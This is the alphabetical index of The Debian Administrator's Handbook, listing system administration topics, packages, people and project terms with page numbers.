BackupPC, 210bash, 158Basic Input/Output System, 50BGP, 238bgpd, 238binary code, 3bind9, 241BIOS, 50, 442Blackbox, 356block (disk), 209block, mode, 158Bo, 9Bochs, 320boot
loader, 53bootable CD-ROM, 434booting
the system, 184bootloader, 53, 69, 160Breaks, header field, 81bridge, 148broadcast, 148broken dependency, 93browser, Web, 364Bruce Perens, 9BSD, 34BSD license, 7BTS, 14bubblefishymon, 384bubblemon, 384buffer
receive buffer, 378bug
report a bug, 15severity, 14
bug report, 139Bug Tracking System, 14bugs.debian.org, 14build daemon, 24Build-Depends, control field, 413Build-Depends, header field, 90build-simple-cdd, 342buildd, 24
Buzz, 9bzip2, 102bzr, 20
Cc++, 357cache, proxy, 68cc, 357CD-ROM
backup on CD-ROM, 212bootable, 434businesscard CD-ROM, 51installation CD-ROM, 51netinst CD-ROM, 51
CD-ROM vendor, 51certificate
X.509, 225chage, 156chain, 376changelog.Debian.gz, 135character set, 144character, mode, 158checksecurity, 386chfn, 156chgrp, 197chmod, 197choice, 356
of country, 55of language, 54
chown, 197chsh, 156CIFS, 279clamav, 265clamav-milter, 265client
Jabber, 367NFS, 279
client/server architecture, 189clock
synchronization, 169CNAME, DNS record, 240codename, 9CodeWeavers, 369Collaborative Work, 366
453Index

Collins, Ben, 12command line interface, 158command line interpreter, 132command scheduling, 204command, interpreter, 158Common Unix Printing System, 160common-account, 292common-auth, 292common-password, 292comparison of versions, 97compilation, 3
of a kernel, 173compiler, 3Compose, key, 146Concurrent Versions System, 20conffiles, 87confidentiality
files, 66config, debconf script, 86configuration
files, 87initial configuration of APT, 67network
DHCP, 57static, 57
of the kernel, 175of the network, 148printing, 160program configuration, 137
configuration management, 20conflicts, 81Conflicts, header field, 81connection
by ADSL modem, 150by PSTN modem, 149on demand, 150
console-data, 145console-tools, 145constitution, 12context, security context, 390contract, social, 5contrib, section, 103control, 78
control sum, 385control, of traffic, 236control.tar.gz, 84copy, backup copy, 211copyleft, 9copyright, 136copyrights, 9CPAN, 83creation
of a group, 157of user accounts, 157
cron, 204crontab, 205CrossOver, 369crossover cable, 151crypt, 154csh, 158CUPS, 160cups, 160
administration, 160CVS, 20
Ddaemon, 138, 448DAM, 14dansguardian, 287DATA, 261database
developer's database, 10of groups, 154of users, 154
daylight saving time, 168DCF-77, 170dch, 423DDPO, 19debc, 423debconf, 86, 199, 338debhelper, 424debi, 423Debian Account Managers, 14Debian Developer's Packages Overview, 19Debian Developer's Reference, 423Debian France, 4Debian Free Software Guidelines, 7
454 The Debian Administrator's Handbook

Debian Maintainer, 425Debian Policy, 11Debian Project Leader, 12debian-admin, 19debian-cd, 3, 340Debian-Edu, 17debian-installer, 4, 50debian-multimedia, 18debian-user, 139debian.net, 106debsums, 385debtags, 129debuild, 423deletion of a group, 157DeMuDi, 18denial of service, 387Deny from, Apache directive, 273dependency, 79Depends, header field, 79deployment, 336derivative distribution, 17desktop, remote graphical desktop, 194Destination NAT, 223detection, intrusion, 387developers
Debian developers, 10developer's database, 10
deviceaccess permissions, 158multi-disk device, 65
devscripts, 423DFSG, 7dh-make, 424DHCP, 149, 243diald, 150diff, 15diff.gz file, 88directives, Apache, 271, 273directory, LDAP, 287DirectoryIndex, Apache directive, 271dirvish, 211Disable an account, 156display manager, 195
distributioncommercial distribution, XVIIcommercial Linux distribution, 35community Linux distribution, 35Linux distribution, XVII
Distrowatch, 436dkms, 178dm-crypt, 66DNAT, 223DNS, 153, 240
automated updates, 245zone, 240
DNS record, 240DNSSEC, 241doc-linux-fr-html, 136doc-linux-html, 136documentation, 132, 135
location, 11domain
name, 152virtual, 255
domain controller, 280Domain Name Service, 153dpkg, 76, 92dpkg, internal operation, 86dpkg-reconfigure, 199dpkg-source, 91DPL, 12dput, 424DSC file, 88dselect, 72dsl-provider, 150DST, 168dual boot, 53, 69dump, 213dupload, 424DVD-ROM
businesscard DVD-ROM, 51installation DVD-ROM, 51netinst DVD-ROM, 51
Dynamic Host Configuration Protocol, 243
Eeasy-rsa, 225
455Index
edquota, 209eGroupware, 366EHLO, 259Ekiga, 367email
filtering, 254filtering on contents, 262filtering on the recipient, 260filtering on the sender, 260software, 361
Empathy, 367Emulating Windows, 369encoding, 144Enforcement, Type Enforcement, 400EnhancesField header, 80environment, 145
heterogeneous environment, 40variable, 159
environment variable, 159Epiphany, 364ESP, protocol, 231Etch, 9eth0, 148ethereal, 249Ethernet, 147, 149Evolution, 361evolution-exchange, 362examples, location, 137Excel, Microsoft, 369ExecCGI, Apache directive, 271execution
right, 196Exim, 252Experimental, 22, 105, 112Explanation, 113exploring a Debian machine, 43exports, 278
Ffile
confidentiality, 66logs, rotation, 170server, 276special, 158
system, 62files
configuration files, 87log files, 200logs, 138
filesystem, 445network, 276
Filesystem Hierarchy, 440filtering email, 254filtering rule, 376, 379fingerprint, 385Firefox, Mozilla, 364, 365firewall, 375
IPv6, 239Firewire, 442flamewar, 13FollowSymlinks, Apache directive, 271fork, 190, 447Foundation Documents, 5free
software, 7free software principles, 7Freebox, 151FreeBSD, 34FreeDesktop.org, 358Freenet6, 239freeze, 26French localization, 144Freshmeat, 136fstab, 171FTP (File Transfer Protocol), 275ftpmaster, 18Fully Automatic Installer (FAI), 337FusionForge, 18, 368fwbuilder, 381
GGarbee, Bdale, 12Garrett, Matthew, 218gateway, 222gconf, 359gconftool-2, 359gdm, 195, 355Gecko, 364
456 The Debian Administrator's Handbook

GECOS, 154General Public License, 7general resolution, 12getent, 157getty, 188gid, 154git, 20Glade, 365GNOME, 358gnome, 358GNOME Office, 368gnome-system-monitor, 384gnome-system-tools, 199GnomeMeeting, 367GNU, 2
General Public License, 7Info, 134is Not Unix, 2
GNU/Linux, 33gnugk, 367Gnumeric, 368GPL, 7GPS, 170graphical desktop, 358
remote, 194GRE, protocol, 231greylisting, 262group, 155, 157
add a user, 158change, 157creation, 157database, 154deletion, 157of volumes, 65owner, 195
groupadd, 157groupdel, 157groupmod, 157groupware, 366GRUB, 69, 164GRUB 1, 165GRUB Legacy, 165grub-install, 164, 165
GRUB 2, 164GTK+, 358guessnet, 152gui-apt-key, 121gzip, 102
HH323, 367Hamm, 9hard drive, names, 162hard link, 210heated debate, 13HELO, 259Hess, Joey, 424hg, 20hibernation, 218Hocevar, Sam, 12host, 241hostname, 152hosts, 152, 153hotplug, 213HOWTO, 136htpasswd, 272HTTP
secure, 269server, 268
HTTP/FTP proxy, 286HTTPS, 269
Ii18n, 15ia64, 45Ian Murdock, 2Icedove, 364Iceweasel, 364Icewm, 356Icinga, 343ICMP, 378ICQ, 366id, 157IDE, 442IDS, 387IEEE 1394, 213, 442IKE, 231
457Index
in-addr.arpa, 241Includes, Apache directive, 271incompatibilities, 81Indexes, Apache directive, 271inetd, 203info, 134info2www, 135init, 150, 185, 447initialization script, 187inode, 209installation
automated installation, 336netboot installation, 52of a kernel, 179of packages, 92, 107of the system, 50PXE installation, 52TFTP installation, 52
installer, 50Inter-Process Communications, 448interface
administration interface, 198graphical, 354network, 148
internationalization, 15Internet Control Message Protocol, 378Internet Printing Protocol, 160Internet Relay Chat, 366Internet Software Consortium, 241intrusion detection, 387intrusion detection system, 387invoke-rc.d, 188IP
address, 148IP address, 148
private, 223ip6tables, 239, 376, 379IPC, 448IPP, 160iproute, 236IPsec, 230
IPsec Key Exchange, 231iptables, 376, 379
iputils-ping, 238iputils-tracepath, 238IPv6, 238IPv6 firewall, 239IRC, 366ISC, 241ISO-8859-1, 144ISO-8859-15, 144ISP, Internet Service Provider, 253Itanium, 45
JJabber, 366
clients, 367Jackson, Ian, 12
KKDE, 358KDevelop, 366kdm, 195, 355kernel, see kernel
compilation, 173configuration, 175external modules, 177installation, 179patch, 178sources, 174
kernel space, 447kernel-img.conf, 179kernel-package, 174key
Compose, 146Meta, 146
key pair, 225, 231, 292, 425keyboard
layout, 56, 145keyboard layout, 56, 145keyboard-configuration, 145kFreeBSD, 34KMail, 362Knoppix, 434KOffice, 368Kolab, 366Konqueror, 364
458 The Debian Administrator's Handbook

Kopete, 367krdc, 194krfb, 194Kubuntu, 434KVM, 320, 332kwin, 356
Ll10n, 15LANG, 145language, 144Latin 0, 144Latin 1, 144Latin 9, 144lavaps, 384LDAP, 287
secure, 292LDIF, 288LDP, 136leader
election, 12role, 12
Lenny, 9level, runlevel, 186libapache-mod-security, 401libnss-ldap, 290libpam-ldap, 292library (of functions), 449Libre Office, 368libvirt, 332license
artistic, 7BSD, 7GPL, 7
lifecycle, 22lighttpd, 268LILO, 163limitation, of traffic, 236link
hard link, 210symbolic, 167
lintian, 423Linux, 33
distribution, XVII
kernel, XVIILinux distribution
role, 21Linux Documentation Project, 136Linux kernel sources, 174Linux Loader, 163Linux Mint, 435linux32, 53lire, 138listmaster, 19lists
mailing lists, 19Livebox, 151LiveCD, 434ln, 167loader
bootloader, 53, 69, 160locale, 145locale-gen, 144locales, 144localization, 15locate, 173location of the documentation, 11lockd, 277log
forwarding, 202logcheck, 138, 382Logical Volume Manager
during installation, 65login, 154
remote login, 189logrotate, 170logs
display, 383distribution, 200files, 138files, rotation, 170monitoring, 382web, analyzer, 273
lpd, 160lpq, 160lpr, 160lsdev, 444
459Index
lspci, 444lspcmcia, 444lsusb, 444LUKS, 66luma, 290LVM, 309
during installation, 65LXC, 326lzma, 102
Mmail
electronic, 252MAIL FROM, 260mailbox, virtual domain, 256mailing lists, 19, 139main, section, 103maintainer
new maintainer, 13maintenance
package maintenance, 11make-kpkg, 176
clean, 176kernel-doc, 176kernel-headers, 176kernel-image, 176kernel-source, 176modules-image, 177
Makefile, 418man, 132man2html, 134management, power management, 218manager
display, 355display manager, 195window, 356
manual pages, 132mask
rights mask, 197subnet mask, 148
masquerading, 223Master Boot Record, 161master plan, 32Matthew Garrett, 218
MBR, 161McIntyre, Steve, 12MCS (Multi-Category Security), 390MD5, 385md5sums, 87mdadm, 301mentors.debian.net, 105menu, 357menu-methods, 357menu.lst, 166mercurial, 20meritocracy, 13messaging
instant, 366Messenger, 366Meta, key, 146meta-distribution, 2meta-package, 80, 81metacity, 356Michlmayr, Martin, 12Microsoft
Excel, 369Point-to-Point Encryption, 232Word, 369
migration, 32, 41migrationtools, 289mini-dinstall, 420mkfs, 445mknod, 158mod-security, 401mode
block, 158character, 158
modemADSL, 150PSTN, 149
modification, right, 196modlogan, 138modprobe, 185module-assistant, 178module-init-tools, 185modules
external to the kernel, 177
460 The Debian Administrator's Handbook

kernel modules, 185mondo, 212monitoring, 382
activity, 383log files, 382
mount, 171mount point, 64, 171Mozilla, 365
Firefox, 364, 365Thunderbird, 363
MPPE, 232mrtg, 384MultiViews, Apache directive, 272Munin, 343Murdock, Ian, 2, 12MX
DNS record, 240server, 253
NNagios, 345name
attribution and resolution, 152codename, 9domain, 152resolution, 153
Name Service Switch, 156named pipe, 202named.conf, 241names
of hard drives, 162nameserver, 153NAT, 223NAT Traversal, 231NAT-T, 231netfilter, 376Netiquette, 139Netscape, 365netstat, 246Network
Address Translation, 223File System, 276IDS, 387Time Protocol, 169
networkaddress, 148configuration, 148DHCP configuration, 243gateway, 222roaming configuration, 151virtual private, 224wireless, 219
network-manager, 151network-manager-openvpn-gnome, 230Neufbox, 151newgrp, 157NEWS.Debian.gz, 11, 135NFS, 276
client, 279options, 278security, 276
nfs-common, 277nfs-kernel-server, 277nfs-user-server, 278nginx, 268NIDS, 387nmap, 41, 247nmbd, 280non-free, 6non-free, section, 103NS, DNS record, 240NSS, 152, 156NT domain, 280NTP, 169
server, 169ntp, 169ntpdate, 169nVidia, 355
Ooctal representation of rights, 197office suite, 368Open Source, 9OpenLDAP, 287OpenOffice.org, 368OpenSSH, 190OpenSSL
creating keys, 292
461Index

hardware acceleration, 190openswan, 230OpenVPN, 224operations, internal, 9option
POSIX, 94Options, Apache directive, 271Order, Apache directive, 273organization, internal, 9OSPF, 238ospf6d, 238ospfd, 238owner
group, 195user, 195
Ppacakage
signature, 119package
authenticity check, 119binary package, XIX, 76conflict, 81content inspection, 94Debian
archive of, 420Debian package, XIXdependency, 79file list, 94incompatibility, 81installation, 92, 107maintenance, 11meta-information, 78popularity, 361priority, 111purge, 94removal, 94, 107replacement, 84seal, 119search, 114source of, 102source package, XIX, 88status, 94types, 417
unpacking, 93virtual package, 81, 82
package archive, 420package meta-information, 78package tracking system, 19package types, 417Packages.gz, 102packagesearch, 129packet
IP, 222, 376packet filter, 375PAE, 53PAM, 145pam_env.so, 145PAP, 150Parallel ATA, 442partition
encrypted, 66extended, 162primary, 162secondary, 162swap partition, 64
partition encryption, 66partitioning, 59
guided partitioning, 61manual partitioning, 63
passwd, 154, 156password, 156patch, 15patch kernel, 178pbuilder, 414PCMCIA, 213, 219pcmciautils, 219Perens, Bruce, 9, 12Perl, 83permissions, 195Philosophy & Procedures, 426PHPGroupware, 366Physical Address Extension, 53PICS, 287pid, 446Pin, 113Pin-Priority, 113
462 The Debian Administrator's Handbook
ping, 378pipe, 448pipe, named pipe, 202Pixar, 9PKI (Public Key Infrastructure), 225pmud, 219poff, 150point to point, 149point, mount, 171Point-to-Point Tunneling Protocol, 231policy, 11pon, 150popularity of packages, 361popularity-contest, 361port
TCP, 222UDP, 222
port forwarding, 192, 223portmapper, 277POSIX, 94Postfix, 252postinst, 84postrm, 84Potato, 9power management, 218Powerbook, 219PPP, 149, 230pppconfig, 150PPPOE, 150pppoeconf, 150PPTP, 151, 231pptp-linux, 231pre-dependency, 80Pre-Depends, header field, 80preconfiguration, 338preferences, 111preinst, 84prelude, 387prerm, 84preseed, 338printcap, 160printing
configuration, 160
network, 285private, IP address, 223proc, 152process, 184processor, 3procmail, 254profiles, roaming, 283Progeny, 2program
configuration, 137protocol
AH, 231ESP, 231GRE, 231
Provides, header field, 81proxy, 68proxy cache, 68, 286pseudo-package, 18PTR, DNS record, 240PTS, 19Public Key Infrastructure, 225purge of a package, 86, 94
QQEMU, 320QoS, 235Qt, 358
Designer, 366quagga, 237quality
assurance, 19of service, 235
quality of service, 235quota, 157, 208
Rracoon, 230radvd, 239RAID, 298RBL, 259RCPT TO, 260rcS, 184rcS.d, 184RDP, 370
463Index
read, right, 196README.Debian, 11, 135receive buffer, 378Recommends, header field, 80record
DNS, 240recovering a Debian machine, 43Red Hat Package Manager, 98reinstallation, 108release, 22Release Manager, 25Remote Black List, 259Remote Desktop Protocol, 370remote graphical desktop, 194remote login, 189Remote Procedure Call, 276Remote Shell, 189removal of a package, 107removing a package, 94replacement, 84Replaces, header field, 84report a bug, 15, 139reportbug, 15Request For Comments, 79resize a partition, 64resolution, 354
name, 153resolv.conf, 153restarting services, 188restoration, 210reverse zone, 241Rex, 9RFC, 79rights, 195
mask, 197rights, octal representation, 197RIP, 238ripd, 238ripngd, 238RJ45 connector, 147RJ45, connector, 147RMS, 2roaming profiles, 283
Robinson, Branden, 12root, 170root-tail, 383rotation of log files, 170route, 237router, 148, 222routing
advanced, 236dynamic, 237
RPC, 276rpc.mountd, 277rpc.statd, 277RPM, 98RSA (algorithm), 225RSH, 189rsync, 210rsyslogd, 200RTFM, 132runlevel, 186
Ssafe-upgrade, 72Samba, 40, 279Sarge, 9SATA, 213scheduled commands, 204scp, 190SCSI, 442search of packages, 114section
contrib, 103main, 103non-free, 6, 103
Secure Shell, 189security context, 390SELinux, 388semanage, 391semodule, 391Serial ATA, 442server
client/server architecture, 189file, 276, 279HTTP, 268MX, 253
464 The Debian Administrator's Handbook

name, 240NTP, 169SMTP, 252web, 268X, 354
Server Name Indication, 270service
quality, 235restart, 188
setarch, 53setgid, right, 196setkey, 231setquota, 209setuid, right, 196Setup, 443severity, 14sftp, 190sg, 157SHA1, 385shadow, 155shell, 132, 158shrink a partition, 64Sid, 9Sidux, 435signature
of a package, 119Simple Mail Transfer Protocol, 252Simple Network Management Protocol, 384simple-cdd, 341SimplyMEPIS, 435SkoleLinux, 17slapd, 288Slink, 9SMB, 279smbclient, 284smbd, 280smbfs, 284smbmount, 284smbpasswd, 281SMTP, 252snapshot.debian.org, 106SNAT, 223SNMP, 384
snort, 387social contract, 5Software in the Public Interest, 4Software RAID, 65software suspend, 218source (package), 88source code, 3Source NAT, 223source of packages, 102source package, XIXSourceForge, 368Sources.gz, 102sources.list, 102spam, 257spamass-milter, 265spammer, 257special, file, 158SPI, 4sponsoring, 426SQL injection, 401Squeeze, 9Squid, 68, 286squidGuard, 287SSH, 189, 230SSH tunnel
VNC, 194SSL, 225Stable, 22Stable Release Manager, 25stable-updates, 104Stallman, Richard, 2standard procedure, 137standby, 218StarOffice, 368sticky bit, 196strongswan, 230subnet, 148subproject, 3, 17subversion, 20sudo, 170sudoers, 170suexec, 268Suggests, header field, 80
465Index

suite, office, 368super-server, 203suspend, 218svn, 20swap, 64swap partition, 64SWAT, 280symbolic link, 167SymlinksIfOwnerMatch, Apache directive, 271synaptic, 115sys, 152sysklogd, 200syslogd, 138system
base, 67Bug Tracking System, 14filesystem, 62package tracking system, 19
system, filesystem, 445
Ttag, 129taking over a Debian server, 43tape, backup, 213TAR, 213Tasks & Skills, 427tc, 236TCO, 34TCP, port, 222tcpd, 204tcpdump, 248technical committee, 12telnet, 189telnet-ssl, 189telnetd-ssl, 189Testing, 22tethereal, 249The Coroner Toolkit, 407the project secretary, 12Thunderbird, Mozilla, 363tilde, 159time synchronization, 169timezone, 167, 168TLS, 225
top, 383ToS, 237Total Cost of Ownership, 34Towns, Anthony, 12Toy Story, 9traffic
limitation, 236traffic control, 236trusted key, 120tsclient, 194tshark, 249tunnel SSH, see VPNType Enforcement, 400Type of Service, 237TZ, 168tzconfig, 168
UUbuntu, 433ucf, 200UDP, port, 222uid, 154umask, 197Unicode, 145Unstable, 22update-alternatives, 356update-menus, 357update-rc.d, 188update-squidguard, 287updatedb, 173upgrade
automatic (of the system), 125of the system, 109
upstream, 6upstream author, 6USB, 213, 442USB key, 51uscan, 423user
database, 154owner, 195
user space, 447UTF-8, 145
466 The Debian Administrator's Handbook

VVenema, Wietse, 204version, comparison, 97VESA, 355video card, 355video conference, 367vinagre, 194vino, 194virsh, 335virt-install, 332, 333virtinst, 332virtual domain, 255virtual host, 269virtual memory, 64Virtual Network Computing, 194virtual package, 81virtual private network, 224virtual-manager, 332VirtualBox, 320virtualization, 320visudo, 170vmlinuz, 179VMWare, 320VNC, 194vnc4server, 195volume
group, 65logical volume, 65physical volume, 65
vote, 12VPN, 224vsftpd, 276
Wwarnquota, 209web access restriction, 273web authentication, 272Web browser, 364web logs analyzer, 273web, server, 268webalizer, 138WebKit, 364webmin, 198whatis, 133
Wheezy, 9Wietse Venema, 204wifi, 219wiki.debian.org, 136Winbind, 280window manager, 356WindowMaker, 356Windows share, 279Windows Terminal Server, 370Windows, emulation, 369Wine, 369winesetup, 370WINS, 281wireless network, 219wireless-tools, 219wireshark, 248wondershaper, 236Woody, 9Word, Microsoft, 369world-wide distribution, 10write, right, 196www-browser, 357www-data, 268
Xx-window-manager, 356x-www-browser, 357X.509, certificate, 225X.org, 354X11, 354x11vnc, 194xdelta, 213xdm, 195, 355Xen, 320Xfce, 360XFree86, 354XMPP, 366xserver-xorg, 354xvnc4viewer, 194xz, 102
Yyaboot, 166ybin, 166
467Index

ZZabbix, 343Zacchiroli, Stefano, 12zebra, 237zone
DNS, 240reverse, 241
zoneinfo, 168zsh, 158
468 The Debian Administrator's Handbook

